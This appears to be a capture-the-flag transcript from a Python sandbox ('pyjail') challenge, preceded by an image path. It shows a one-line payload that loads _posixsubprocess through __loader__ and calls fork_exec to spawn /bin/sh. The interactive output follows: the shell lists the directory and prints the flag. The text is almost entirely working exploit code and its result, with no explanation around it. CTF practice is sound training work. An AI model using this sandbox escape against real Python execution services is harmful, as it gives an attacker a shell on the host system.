 > import os
__loader__.load_module('_posixsubprocess').fork_exec([b"/bin/sh"], [b"/bin/sh"], True, (), None, None, −1, −1, −1, −1, −1, −1, *(os.pipe()), False, False, None, None, None, −1, No
ne)
> 21
> /bin/sh: 0: can't access tty; job control turned off
$ ls
name 'ls' is not defined
> ls
flag  server.py
$ cat flag
invalid syntax (<string>, line 1)
> cat flag
flag=NSSCTF{a7586393−169d−4daf−abcf−db107c89c33a}
$